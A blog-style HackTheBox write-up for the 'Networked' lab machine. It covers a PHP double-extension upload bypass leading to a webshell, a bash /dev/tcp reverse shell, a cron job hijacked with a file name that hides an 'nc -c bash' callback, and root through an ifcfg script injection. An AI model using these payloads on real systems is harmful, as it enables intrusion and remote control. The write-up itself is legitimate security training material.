WriteupsHTB — Networked
WebEasyLinux
HTB — Networked
PHP file upload bypass with double extension and MIME spoofing. Cron-executed user script for lateral move, ifcfg privesc to root.
April 26, 2022HackTheBox
#File Upload#PHP#Cron#ifcfg
Enumeration
sh
nmap -p- -vv 10.10.10.146 -oN networked_allPort_scan.txt
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
443/tcp closed https reset ttl 63sh
nmap -sV -sC -p 22,80,443 10.10.10.146 -oN networked_specific_scan.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
443/tcp closed httpsDirectory Enumeration
sh
gobuster dir --url http://10.10.10.146/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txtsh
/index.php (Status: 200) [Size: 229]
/uploads (Status: 301) [Size: 236] [--> http://10.10.10.146/uploads/]
/photos.php (Status: 200) [Size: 1302]
/upload.php (Status: 200) [Size: 169]
/lib.php (Status: 200) [Size: 0]
/backup (Status: 301) [Size: 235] [--> http://10.10.10.146/backup/]Exploitation
- To see the interaction with the server we can use grep
sh
grep -Ri '$_' *sh
lib.php:<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="post" enctype="multipart/form-data">
photos.php: if ((strpos($exploded[0], '10_10_') === 0) && (!($prefix === $_SERVER["REMOTE_ADDR"])) ) {
upload.php:if( isset($_POST['submit']) ) {
upload.php: if (!empty($_FILES["myFile"])) {
upload.php: $myFile = $_FILES["myFile"];
upload.php: if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
upload.php: //$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
upload.php: $name = str_replace('.','_',$_SERVER['REMOTE_ADDR']).'.'.$ext;- The code lib.php explains that the file type has to be an image type. I searched what was $mime_type, which indicates the nature and format of a document, or assortment of bytes.


- Source: https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types

- Uploaded a .jpeg file on /upload.php. I was able to view the picture file uploaded under photos.php


- By inspecting the element we can see the uploaded image is in the uploads/10_10_14_5.jpeg
- Inject php script into the jpeg image and add the double extension to the file .php.jpeg




- Going into the uploaded file http://10.10.10.146/uploads/10_10_14_5.php.jpeg

- /uploads/10_10_14_5.php.jpeg?cmd=whoami

- Use a bash reverse shell:
bash -i >& /dev/tcp/10.10.14.5/1234 0>&1 - Highlight the payload an

CTRL + uto url encode and send the payload - Start netcat listener

Interactive shell
sh
which python
python -c 'import pty; pty.spawn("/bin/bash")'
CTRL + Z
stty raw -echo
fg
[Press Enter]
export TERM=screen- Cannot read user.txt file need to transfer privilege to user guly

- There is a crontab running
sh
bash-4.2$ cat check_attack.php php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>- The script is going to iterate through the files in /var/www/html/uploads and it is going to execute system commands /bin/rm and it is going to remove the contents in $value which contains the images

- We can abuse the command rm -f $path$value. If we have text file and apply the command
rm -f ./test.txt; whoamiThis will delete the file but will execute the whoami command
- We could make a file with a reverse shell
sh
cd /var/www/html/uploads
touch '; nc -c bash 10.10.14.5 4321' # [-c] Executes the given command via //bin/sh
nc -lvnp 4321

Privilege Escalation

- I did further scan with linpeas and found that user guly can run as root /usr/local/sbin/changename.sh

sh
cat changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
donesh
cat /etc/os-release
NAME="CentOS Linux"
VERSION="7 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID="7"
PRETTY_NAME="CentOS Linux 7 (Core)"
ANSI_COLOR="0;31"
CPE_NAME="cpe:/o:centos:centos:7"
HOME_URL="https://www.centos.org/"
BUG_REPORT_URL="https://bugs.centos.org/"
CENTOS_MANTISBT_PROJECT="CentOS-7"
CENTOS_MANTISBT_PROJECT_VERSION="7"
REDHAT_SUPPORT_PRODUCT="centos"
REDHAT_SUPPORT_PRODUCT_VERSION="7"- https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5...
- In the article explains the issue with the blank space in the script, after the blank space we can insert any command as root and gain root privileges
sh
sudo /usr/local/sbin/changename.shsh
[guly@networked sbin]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test /bin/bash
interface PROXY_METHOD:
test /bin/bash
interface BROWSER_ONLY:
test /bin/bash
interface BOOTPROTO:
test /bin/bash
Skills Learned
- File upload bypass
- Command injection
Up next
MediumApr 2022
HTB — Jarvis
SQL injection in hotel booking app. Sqlmap writes a PHP webshell. Sudo script with command injection, SUID systemctl for root.
Read writeup
EasyMay 2022
HTB — Legacy
Classic beginner box. MS08-067 (Netapi) and MS17-010 (EternalBlue) both yield SYSTEM directly with no privilege escalation needed.
Read writeup
EasyMay 2022
HTB — Blue
Demonstrates the full impact of EternalBlue (MS17-010). One Metasploit module gives SYSTEM on an unpatched Windows 7 SMB service.
Read writeup